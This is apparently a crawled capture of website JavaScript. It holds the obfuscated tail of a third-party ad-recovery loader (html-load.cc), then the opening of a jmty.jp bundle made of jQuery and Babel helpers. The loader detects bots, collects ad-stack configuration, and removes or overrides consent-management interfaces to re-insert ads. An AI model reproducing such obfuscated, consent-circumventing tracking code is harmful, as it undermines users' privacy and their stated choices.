n,r,i=((n={})[e(3184)]={window:[e(3184)]},n[e(379)]={window:[e(1231)]},n[e(1590)]={window:[e(2002)]},n[e(1144)]={window:[e(2156)]},n[e(2300)]={window:[e(483)]},n[e(1012)]={window:[e(1012)]},n[e(2893)]={window:[e(1537),e(953)]},n[e(364)]={window:[e(1536)]},n[Wu]={window:[e(1036),e(2774)]},n[e(1752)]={window:[e(2577)]},n[Fu]={window:[e(3289),e(1951),e(1544),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2584),e(1375),e(2964)]},n[e(1792)]={window:[e(2383)]},n[e(1178)]={window:[e(1178),e(3124),e(516),e(3045),e(1784),e(1701),e(1616)],document:[e(907),e(702),e(2515),e(2730),e(1210),e(664),e(2358),e(907),e(1247),e(643),e(1328),e(767),e(2484),e(293)]},n[Du]={window:[e(835),e(2184)]},n),o={},s=Vu(window),a=[];for(r in void 0!==window[e(3239)]&&(a=Vu(window[e(3239)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(1632)]&&Gu[e(2839)](void 0,Lu([s],c[e(1632)],!1)),u=!(void 0===c[e(3239)]||!a[e(2698)])&&Gu[e(2839)](void 0,Lu([a],c[e(3239)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1H;this[t(3321)]=void 0,this[t(1362)]=void 0}return n[e(2294)][e(1853)]=function(){return this[e(3321)]},n[e(2294)][e(1229)]=function(){return this[e(1362)]},n[e(2294)][e(1870)]=function(){const t=e;if(void 0===this[t(3321)])throw new Error(t(3178));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1551)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Pu}),i[s]=c,c[r(3145)]&&(o=c)}return[i,o]}(this[t(3321)],Yu),r=n[0],i=n[1];return this[t(1362)]=r,i},n[e(2294)][e(1117)]=function(){return Cu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1H;switch(e[n(2501)]){case 0:return t=this,[4,qu(Ku)];case 1:return t[n(3321)]=e[n(3039)](),[2,this[n(3321)]]}}))}))},n}(),td=I(6516);const ed=async e=>{const n=t;try{if(r=navigator[n(1051)],Boolean(r)&&function(){const t=n;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(1139),"i")}catch(t){Eu=Nu}return Eu}()[n(2911)](r))return st.A[n(2764)](n(1258)[n(1274)](navigator[n(1051)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(1097)],r=void 0===e||e;return Cu(this,void 0,void 0,(function(){var t;return ju(this,(function(e){const n=a1H;switch(e[n(2501)]){case 0:return r&&function(){const t=n;if(!(window[t(1623)]||Math[t(500)]()>=.001))try{var e=new XMLHttpRequest;e[t(875)](t(1102),t(1953)[t(1274)](t(1534),t(2706)),!0),e[t(2748)]()}catch(e){console[t(310)](e)}}(),[4,(t=new $u)[n(1117)]()];case 1:return e[n(3039)](),[2,t]}}))}))}({monitoring:!1})[n(3056)]((t=>t[n(1870)]())),e=(0,td.c)(((t,e)=>setTimeout((()=>e(new Error(n(1017)))),100))),r=await Promise[n(930)]([t,e]);if(r&&r[n(3145)])return st.A[n(2764)](n(3131)[n(1274)](r[n(2424)])),!0}catch(t){return st.A[n(2764)](n(1563),t),!1}}catch(t){return st.A[n(2764)](n(2987),t),st.A[n(310)](t,n(1469)),!1}var r;if(navigator[n(1051)][n(3144)](n(2210))||n(978)===navigator[n(1051)]&&n(2103)===location[n(1437)])return!0;try{const t=[n(1600)];if([n(2084),n(3163)][n(3144)](navigator[n(1051)])&&t[n(895)]((t=>location[n(1437)][n(2836)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1274)](rt.A[n(648)],n(1646)),kind:ht.MN[n(977)],endpoint:rt.A[n(648)]}));if(n(2040)===await t[n(1461)]())return!0}}catch(t){}return!1};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(1274)](rt.A[n(648)],n(717)),endpoint:rt.A[n(648)]}));return await r[n(2907)]()}function rd(e){const n=t;if(Array[n(1654)](e)){const t=e[n(477)](rd);return t[n(2698)]>0&&n(1551)==typeof t[0]?t[n(1850)](((t,e)=>String(t)[n(2481)](String(e),void 0,{numeric:!0,sensitivity:n(2940)}))):t}if(e&&n(1651)==typeof e&&null!==e){const t=Object[n(1778)](e)[n(1850)](),r={};for(const n of t)r[n]=rd(e[n]);return r}return e}var id=I(6964);window[t(1125)]=!1,window[t(1125)]=!1;const od=window[t(2090)][t(1437)],sd=(new URL(rt.A[t(648)])[t(1437)],{version:"v9",originalHostname:od});(e=>{const n=t;var r,i;if(Iu.A[n(1117)](),!1!==(0,id.aX)())try{!function(){const t=n,e=t(2876)[t(1274)](t(1016),t(1973)),r=document[t(2824)](t(1578));r[t(3309)]=e,document[t(2917)][t(2843)](r)}()}catch(t){}zt.A[n(1117)](window);const o=null===(r=document[n(3152)])||void 0===r?void 0:r[n(2929)](n(3114));if(o)window[n(2689)]("r_"+o,"*");else{var s;const t=null===(s=document[n(3152)])||void 0===s?void 0:s[n(2929)](n(1252));t&&window[n(2689)](t,"*")}if(null===(i=document[n(3152)])||void 0===i||i[n(2236)](),function(){const t=n;let e=arguments[t(2698)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1652)===location[t(763)]&&(location[t(763)]="",wt.A[t(2766)](t(891),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(3152)])return!1;const i=function(e,n,r){const i=t;let o=arguments[i(2698)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[i(2186)](i(2985))?a:i(1503)[i(1274)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=i;let r=e[n(2929)](n(1840))||e[n(2929)](n(1602));if(null===r)throw new Error(n(1558));return r=r[n(2186)]("//")?t[n(2897)]+r:r,new URL(r,t[n(2914)])}(e,n);if(c[i(1437)]===s[i(1437)]&&c[i(2944)]===s[i(2944)])return null;c[i(1928)]=s[i(1928)],c[i(2897)]=/localhost|127.0.0.1/[i(2911)](s[i(1928)])?i(3183):i(1228),s[i(2944)]&&(c[i(2944)]=s[i(2944)]),Object[i(1464)](o)[i(597)]((t=>{const e=i;let[n,r]=t;c[e(2744)][e(2766)](n,r)}));const l=(0,zu.R0)(n);return l[i(3126)](i(1602),c[i(2914)]),l}(location,document[t(3152)],wt.A[t(1102)](t(891),!1),e);return!!i&&(document[t(3152)][t(616)]?(0,zu.WH)(i,document[t(3152)]):(0,zu.qj)(i),document[t(3152)][t(2236)](),console[t(2237)](t(577)),!0)}({essential:""}))throw new Error(n(1613));try{window[n(905)](new CustomEvent(n(898)))}catch(t){}return Mu[n(2535)](n(3114))?(window[n(1520)]=rt.A[n(1173)],(0,ot.wZ)(e),st.A[n(2703)](e),st.A[n(2764)](n(1173),rt.A[n(1173)]),st.A[n(2764)](n(2079),rt.A[n(994)]),st.A[n(2764)](n(2090),window[n(2090)][n(2914)]),st.A[n(2764)](n(346),window[n(1768)][n(1051)]),st.A[n(2764)](n(444),(0,ot.LZ)()),st.A[n(2764)](n(3150),Hu.A[n(2366)]()[n(1212)]()),rt.A[n(2764)]||n(760)===wt.A[n(1102)](n(955),!1)?((0,yu.z)((0,At.i7)(n(1071))),window[n(724)]=ru.md,window[n(2768)]=ru.ks,window[n(950)]=ru._,window[n(2497)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2776)],endpoint:rt.A[n(648)]}),window[n(673)]=ht.sH,window[n(1239)]=ht.EW,window[n(550)]=t=>xu({_window:window,protectUrlContext:e,html:t}),window[n(1106)]=t=>cu({protectUrlContext:e,stylesheet:t})):(0,yu.z)((0,At.i7)()),!0):(console[n(2237)](n(3020)),!1)})(sd)&&(async e=>{const n=t;try{var r,i,o,s;null!==(i=(r=window)[n(3285)])&&void 0!==i||(r[n(3285)]={}),window[n(3285)][n(1757)]=!0,window[n(3285)][n(810)]=function(){const t=n;var e,r,i,o,s,a,c,l,u,d,h,m,f,p,g,b,w;let v=arguments[t(2698)]>0&&void 0!==arguments[0]&&arguments[0];const y=function(e){const n=t,r=(new TextEncoder)[n(1791)](e);let i="";for(let t=0;t<r[n(2698)];t++)i+=String[n(2847)](r[t]);return btoa(i)}(JSON[t(2694)](rd({a_summary:{gpt:{paths:null===(e=window[t(2009)])||void 0===e||null===(e=e[t(2838)]())||void 0===e||null===(e=e[t(1908)]())||void 0===e?void 0:e[t(477)]((e=>e[t(536)]()))}},prebid:{config:null===(r=window[t(1904)])||void 0===r||null===(i=r[t(1160)])||void 0===i?void 0:i[t(1934)](r),userIds:null===(o=window[t(1904)])||void 0===o||null===(s=o[t(2108)])||void 0===s?void 0:s[t(1934)](o),adUnits:null===(a=window[t(1904)])||void 0===a?void 0:a[t(3160)],installedModules:null===(c=window[t(1904)])||void 0===c?void 0:c[t(666)],consentMetadata:null===(l=window[t(1904)])||void 0===l||null===(u=l[t(1819)])||void 0===u?void 0:u[t(1934)](l)},prebid_detail:v?{bidResponses:null===(d=window[t(1904)])||void 0===d||null===(h=d[t(2691)])||void 0===h?void 0:h[t(1934)](d),events:null===(m=window[t(1904)])||void 0===m||null===(f=m[t(1508)])||void 0===f?void 0:f[t(1934)](m)}:void 0,gpt:{config:null===(p=window[t(2009)])||void 0===p||null===(g=p[t(1160)])||void 0===g?void 0:g[t(1934)](p),pubads:{slots:null===(b=window[t(2009)])||void 0===b||null===(b=b[t(2838)]())||void 0===b||null===(b=b[t(1908)]())||void 0===b?void 0:b[t(477)]((e=>({adUnitPath:e[t(536)](),attributeKeys:e[t(1331)](),categoryExclusions:e[t(2160)](),clickUrl:e[t(2498)](),slotId:e[t(1929)](),sizes:e[t(1716)](),outOfPage:e[t(1150)](),services:e[t(1298)]()[t(477)]((e=>({name:e[t(2091)]()}))),targeting:Object[t(2004)](e[t(2074)]()[t(477)]((n=>[n,e[t(705)](n)])))}))),targeting:Object[t(2004)](null===(w=window[t(2009)])||void 0===w||null===(w=w[t(2838)]())||void 0===w||null===(w=w[t(2074)]())||void 0===w?void 0:w[t(477)]((e=>{const n=t;var r;return[e,null===(r=window[n(2009)])||void 0===r||null===(r=r[n(2838)]())||void 0===r?void 0:r[n(705)](e)]})))}}})));try{var x,k;null===(x=(k=window)[t(476)])||void 0===x||x[t(1934)](k,y)}catch(t){}return y};const l=Math[n(1310)](performance[n(1263)]());if((0,ot.gX)(.01),await(async t=>{const e=n,r=ed(t),i=wt.A[e(1102)](e(2145));return i?Boolean(i):await r})(e)&&!vt(location[n(2914)])&&!rt.A[n(2764)]&&n(760)!==wt.A[n(1102)](n(955),!1))return(0,ot.mQ)(e,new Map([[n(1326),n(1940)]])),void st.A[n(2764)](n(2866));const u=(0,dt.i)();if(!u)return void st.A[n(2764)](n(2279));(0,ot.gX)(u[n(2082)]),st.A[n(2764)](n(1436),u);const d=(window[n(2090)][n(3378)]+window[n(2090)][n(763)])[n(3144)](n(979))||n(760)===wt.A[n(1102)](n(979),!1);if(!u)return st.A[n(2764)](n(1754));if(null!==(o=null==u?void 0:u[n(599)])&&void 0!==o&&!o&&window[n(2223)]!==window[n(1011)])return st.A[n(2764)](n(2692));if(u[n(2548)]&&!rt.A[n(2764)]&&n(760)!==wt.A[n(1102)](n(955),!1)&&!d){const[p,g]=await Promise[n(2209)]([(0,Tu.H4)(u[n(2960)]),(0,Tu.jy)(u[n(2983)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(2764)](n(470))}if(!u[n(1862)]&&!rt.A[n(2764)]&&n(760)!==wt.A[n(1102)](n(955),!1)&&!d)return st.A[n(2764)](n(2945));wt.A[n(1545)](!!u[n(752)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(647)]||d?[!0,!0]:await Promise[n(2209)]([(0,Tu.H4)(u[n(2960)]),(0,Tu.jy)(u[n(2983)])]);if(window[n(3285)][n(409)]=h,(0,_u.B3)(),st.A[n(2764)](n(1664),h),st.A[n(2764)](n(2721),m),u[n(3021)]){const b=await async function(t){const e=n;try{const n=wt.A[e(1102)](e(2126));if(n)try{const r=JSON[e(2849)](n);if(r[e(3118)]&&r[e(3118)]+864e5>Date[e(1263)]())return nd(t)[e(3056)]((t=>{const n=e;t&&wt.A[n(2766)](n(2126),JSON[n(2694)]({...t,cachedAt:Date[n(1263)]()}))})),r}catch(t){}const r=await nd(t);return r&&wt.A[e(2766)](e(2126),JSON[e(2694)]({...r,cachedAt:Date[e(1263)]()})),r}catch(t){return st.A[e(310)](e(1056),t),{ivt:!1,reason:e(310)}}}(e);if(b[n(2126)])return(0,ot.mQ)(e,new Map([[n(1326),b[n(2778)]],[n(509),h[n(1212)]()]])),void st.A[n(2764)](n(2879))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(1109)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2148)])||void 0===a?void 0:a[n(312)]((t=>t[n(3044)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(3144)](d)||Math[l(500)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(2009)]=window[o(2009)]||{},window[o(2009)][o(2797)]=window[o(2009)][o(2797)]||[],window[o(2009)][o(2797)][o(561)]((()=>{const t=o,a=Math[t(1310)](performance[t(1263)]());let c=!1;window[t(2009)][t(2838)]()[t(2461)](t(1479),(e=>{const n=t;if(c)return;const r=e[n(2028)][n(536)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(1310)](performance[n(1263)]())})})),window[t(2009)][t(2838)]()[t(2461)](t(1749),(o=>{const l=t;if(c)return;const u=o[l(2028)][l(536)]()||"";if(!u||!s[u])return;if(o[l(2832)])return;c=!0;const d=Math[l(1310)](performance[l(1263)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1479)],d)}))}))})(e,c,o,u))})(e,u[n(806)],u[n(2082)],h,m,null!==(c=w[n(3210)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(2009)];return!!e&&t(3062)===e[t(499)][t(1212)]()}catch(t){return!1}}if(Hu.A[n(996)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(867)])&&!vt(location[n(2914)]))return void st.A[n(2764)](n(1597));if(u[n(316)]&&(0,mt.oi)(u[n(316)]))return(0,ot.ME)(e),void st.A[n(2764)](n(3128));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1034)]=e[o(2417)],window[o(2318)]=e[o(806)];let c,l,u,d=!1,h=!1;if(St(),r){var m;if(st.A[o(2764)](o(2075),e[o(838)]),null!==(m=e[o(838)])&&void 0!==m&&m[o(3044)]){var f;st.A[o(2764)](o(546),e[o(2417)]);const n=null!==(f=e[o(838)][o(938)])&&void 0!==f?f:"eu";(o(2209)===n||"eu"===n&&e[o(2417)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2749)])&&void 0!==i?i:3e3;if(st.A[r(2764)](r(3248)),await async function(t){const e=r,n=e(3298);try{const t=localStorage[e(1978)](n);if(t){const{value:n,expiresAt:r}=JSON[e(2849)](t);if(r&&r>Date[e(1263)]())return st.A[e(2764)](e(2288)[e(1274)](n,e(662))[e(1274)](r-Date[e(1263)](),"ms")),n}}catch(t){st.A[e(310)](e(2928),t)}st.A[e(2764)](e(495));const i=await xt(t);try{localStorage[e(3e3)](n,JSON[e(2694)]({value:i,expiresAt:Date[e(1263)]()+3e5})),st.A[e(2764)](e(590)+i)}catch(t){st.A[e(310)](e(797),t)}return i}(s))return st.A[r(2764)](r(1663)),!1;st.A[r(2764)](r(982)[r(1274)](n[r(1326)],r(2544))),r(3209)===n[r(1326)]?(n[r(809)]&&(window[r(803)]=n[r(809)]),n[r(1928)]&&(window[r(865)]=n[r(1928)])):r(737)===n[r(1326)]&&(window[r(1244)]=n[r(809)],n[r(2018)]&&(window[r(1396)]=n[r(2018)])),st.A[r(2764)](r(1837));const a=t=>{const e=r;try{t()}catch(t){st.A[e(310)](e(1308),t)}};a((()=>delete window[r(2263)])),a((()=>delete window[r(1317)])),a((()=>delete window[r(389)])),a((()=>window[r(1048)][r(692)]&&window[r(1048)][r(692)][r(3099)][r(2236)]())),a((()=>window[r(1048)][r(1760)]&&window[r(1048)][r(1760)][r(3099)][r(2236)]())),a((()=>window[r(1048)][r(2017)]&&window[r(1048)][r(2017)][r(3099)][r(2236)]()));const c=document[r(433)](r(2917))[0],l=r(3209)===n[r(1326)]?""[r(1274)](rt.A[r(648)],r(622)):r(737)===n[r(1326)]?""[r(1274)](rt.A[r(648)],r(995)):r(2129)===n[r(1326)]||r(1617)===n[r(1326)]?n[r(1617)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(2824)](r(1578));return d[r(3013)]=!0,d[r(1326)]=r(984),d[r(1602)]=u,c[r(2843)](d),st.A[r(2764)](r(1192)[r(1274)](n[r(1326)],r(1643))),!0}(t,rt.A[o(648)],e[o(838)]))}const n=xt(1e4)[o(3056)]((n=>{const r=o,i=!n;return st.A[r(2764)](r(1404)[r(1274)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1H;window[n(2263)]?window[n(2263)](n(2461),2,(i=>{const o=n;r=i[o(2101)],st.A[o(2764)](o(1557),i),!e||i[o(1581)]?o(1340)===i[o(2814)]||o(1873)===i[o(2814)]?t(!0):st.A[o(2764)](o(1886),i[o(2814)]):st.A[o(2764)](o(2311),i[o(1581)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(930)]([i,s]);return window[n(2263)]&&void 0!==r&&window[n(2263)](n(1418),2,(t=>{const e=n;st.A[e(2764)](e(2465),t)}),r),a}(0,e[o(2417)]),h=!u),[o(834),o(784),o(2819)][o(895)]((t=>location[o(1928)][o(2836)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(2263)](n(2461),2,(e=>{const r=n;var i;window[r(1085)]=!(!e[r(1581)]||1==(null!==(i=e[r(456)][r(3008)][1])&&void 0!==i?i:0)),window[r(2263)](r(1418),2,(function(){const t=r;st.A[t(2764)](t(1692))}),e[r(2101)]),t()})),setTimeout((()=>{e(new Error(n(443)))}),104)}))[o(1511)]((t=>{const e=o;st.A[e(310)](e(1393),t)})),st.A[o(2764)](o(1085),window[o(1085)])))}if(e[o(452)]&&(0,dt.I)(e[o(452)],r,i,t),wt.A[o(1102)](o(1155),!1)){var p;const t=wt.A[o(1102)](o(1155),!1)[o(3325)](",");e[o(3307)]=(null!==(p=e[o(3307)])&&void 0!==p?p:[])[o(2529)]((e=>t[o(895)]((t=>e.id[o(3144)](t)))))}e[o(3307)]=yt(null!==(s=e[o(3307)])&&void 0!==s?s:[]),e[o(3240)]=yt(e[o(3240)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(597)]((t=>t[r(2830)](e,n))),b[r(2766)](e,n)}),r)[0],[v,y]=bt(g,b[o(2766)][o(322)](b),r),x=null===(a=window[o(3285)])||void 0===a?void 0:a[o(2797)];if(window[o(3285)]={...window[o(3285)],...v},Array[o(1654)](x)&&x[o(597)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2914)]))return void st.A[o(2764)](o(1703));const k=await(0,ft.C8)(t,rt.A[o(648)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(3307)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(648)]);e[r(1437)]=""[r(1274)](t,".")[r(1274)](e[r(1437)]),gt(e[r(2914)])}const l=n?(0,ft.XV)(rt.A[r(648)],0):rt.A[r(648)];if(pt(r(3095),r(1578),(0,ht.Wq)({protectUrlContext:t,url:l+r(2666),kind:ht.MN[r(2776)],endpoint:l})),null!==(i=e[r(3307)])&&void 0!==i&&i[r(312)]((t=>{const e=r;var n;return null===(n=t[e(2408)])||void 0===n?void 0:n[e(895)]((t=>t[e(3060)]))}))&&pt(r(3095),r(1578),(0,ht.Wq)({protectUrlContext:t,url:r(1359),kind:ht.MN[r(2776)],endpoint:l})),null!==(s=e[r(3307)])&&void 0!==s&&s[r(312)]((t=>{const e=r;var n;return null===(n=t[e(2408)])||void 0===n?void 0:n[e(895)]((t=>t[e(2567)]||t[e(951)]||t[e(469)]||t[e(3354)]||t[e(1371)]||t[e(1489)]||t[e(1493)]||t[e(621)]||t[e(861)]||t[e(1594)]))}))&&(pt(r(3095),r(1578),(0,ht.Wq)({protectUrlContext:t,url:r(1711),kind:ht.MN[r(2776)],endpoint:l})),pt(r(3095),r(1578),(0,ht.Wq)({protectUrlContext:t,url:l+r(2451),kind:ht.MN[r(2776)],endpoint:l}))),null!==(a=e[r(3307)])&&void 0!==a&&a[r(312)]((t=>{const e=r;var n;return null===(n=t[e(2408)])||void 0===n?void 0:n[e(895)]((t=>(0,mt.P)(t[e(2567)])&&e(1743)===t[e(2567)][e(2556)][e(1326)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1702),kind:ht.MN[r(2776)],endpoint:l});pt(r(3095),r(1578),e)}null!==(c=e[r(3307)])&&void 0!==c&&c[r(312)]((t=>{const n=r;var i;return null===(i=t[n(2408)])||void 0===i?void 0:i[n(895)]((t=>(0,mt.$8)(e[n(2018)],t[n(2567)])))}))&&pt(r(3095),r(1578),(0,ht.Wq)({protectUrlContext:t,url:r(535),kind:ht.MN[r(2776)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let z="",_={};const S=o(3236)+btoa(location[o(1437)]);document[o(2461)](o(436),(()=>window[S]=Date[o(1263)]())),window[o(2461)](o(2856),(()=>window[S]=Date[o(1263)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(2407)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(3307)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),z!==window[n(2090)][n(2914)][n(3325)]("#")[0]&&(z=window[n(2090)][n(2914)][n(3325)]("#")[0],null!==(l=e[n(3080)])&&void 0!==l&&l&&c[n(597)]((t=>{const e=n;var r;return null===(r=document[e(3274)](t))||void 0===r?void 0:r[e(2236)]()})),(null===(u=e[n(2936)])||void 0===u||u)&&(_={},g[n(597)]((t=>t[n(1779)](b))))),(0,kt.Wf)(g,_))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(3285)]={...window[n(3285)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1455)])&&void 0!==s?s:[]),g[n(597)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(614)][e(2396)][e(1455)])&&void 0!==r?r:[])})),!M&&e[n(2019)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2019)])}),1e4)),!0}))[o(1066)]()})(e,u,h,m)}catch(y){st.A[n(310)](y,n(2754),y[n(2418)])}}catch(x){throw x}finally{St(),(0,Tu.H4)()}})(sd)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js
body_size: 169679
content:
function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("jQuery requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){function i(t){var e=!!t&&"length"in t&&t.length,i=pt.type(t);return"function"!==i&&!pt.isWindow(t)&&("array"===i||0===e||"number"==typeof e&&e>0&&e-1 in t)}function n(t,e,i){if(pt.isFunction(e))return pt.grep(t,function(t,n){return!!e.call(t,n,t)!==i});if(e.nodeType)return pt.grep(t,function(t){return t===e!==i});if("string"==typeof e){if(xt.test(e))return pt.filter(e,t,i);e=pt.filter(e,t)}return pt.grep(t,function(t){return pt.inArray(t,e)>-1!==i})}function s(t,e){do{t=t[e]}while(t&&1!==t.nodeType);return t}function o(t){var e={};return pt.each(t.match(Et)||[],function(t,i){e[i]=!0}),e}function r(){nt.addEventListener?(nt.removeEventListener("DOMContentLoaded",a),t.removeEventListener("load",a)):(nt.detachEvent("onreadystatechange",a),t.detachEvent("onload",a))}function a(){(nt.addEventListener||"load"===t.event.type||"complete"===nt.readyState)&&(r(),pt.ready())}function l(t,e,i){if(i===undefined&&1===t.nodeType){var n="data-"+e.replace(zt,"-$1").toLowerCase();if("string"==typeof(i=t.getAttribute(n))){try{i="true"===i||"false"!==i&&("null"===i?null:+i+""===i?+i:It.test(i)?pt.parseJSON(i):i)}catch(s){}pt.data(t,e,i)}else i=undefined}return i}function u(t){var e;for(e in t)if(("data"!==e||!pt.isEmptyObject(t[e]))&&"toJSON"!==e)return!1;return!0}function d(t,e,i,n){if(Pt(t)){var s,o,r=pt.expando,a=t.nodeType,l=a?pt.cache:t,u=a?t[r]:t[r]&&r;if(u&&l[u]&&(n||l[u].data)||i!==undefined||"string"!=typeof e)return u||(u=a?t[r]=it.pop()||pt.guid++:r),l[u]||(l[u]=a?{}:{toJSON:pt.noop}),"object"!=typeof e&&"function"!=typeof e||(n?l[u]=pt.extend(l[u],e):l[u].data=pt.extend(l[u].data,e)),o=l[u],n||(o.data||(o.data={}),o=o.data),i!==undefined&&(o[pt.camelCase(e)]=i),"string"==typeof e?null==(s=o[e])&&(s=o[pt.camelCase(e)]):s=o,s}}function c(t,e,i){if(Pt(t)){var n,s,o=t.nodeType,r=o?pt.cache:t,a=o?t[pt.expando]:pt.expando;if(r[a]){if(e&&(n=i?r[a]:r[a].data)){s=(e=pt.isArray(e)?e.concat(pt.map(e,pt.camelCase)):e in n?[e]:(e=pt.camelCase(e))in n?[e]:e.split(" ")).length;for(;s--;)delete n[e[s]];if(i?!u(n):!pt.isEmptyObject(n))return}(i||(delete r[a].data,u(r[a])))&&(o?pt.cleanData([t],!0):ct.deleteExpando||r!=r.window?delete r[a]:r[a]=undefined)}}}function h(t,e,i,n){var s,o=1,r=20,a=n?function(){return n.cur()}:function(){return pt.css(t,e,"")},l=a(),u=i&&i[3]||(pt.cssNumber[e]?"":"px"),d=(pt.cssNumber[e]||"px"!==u&&+l)&&Ht.exec(pt.css(t,e));if(d&&d[3]!==u){u=u||d[3],i=i||[],d=+l||1;do{d/=o=o||".5",pt.style(t,e,d+u)}while(o!==(o=a()/l)&&1!==o&&--r)}return i&&(d=+d||+l||0,s=i[1]?d+(i[1]+1)*i[2]:+i[2],n&&(n.unit=u,n.start=d,n.end=s)),s}function p(t){var e=Kt.split("|"),i=t.createDocumentFragment();if(i.createElement)for(;e.length;)i.createElement(e.pop());return i}function f(t,e){var i,n,s=0,o="undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e||"*"):"undefined"!=typeof t.querySelectorAll?t.querySelectorAll(e||"*"):undefined;if(!o)for(o=[],i=t.childNodes||t;null!=(n=i[s]);s++)!e||pt.nodeName(n,e)?o.push(n):pt.merge(o,f(n,e));return e===undefined||e&&pt.nodeName(t,e)?pt.merge([t],o):o}function m(t,e){for(var i,n=0;null!=(i=t[n]);n++)pt._data(i,"globalEval",!e||pt._data(e[n],"globalEval"))}function g(t){Wt.test(t.type)&&(t.defaultChecked=t.checked)}function v(t,e,i,n,s){for(var 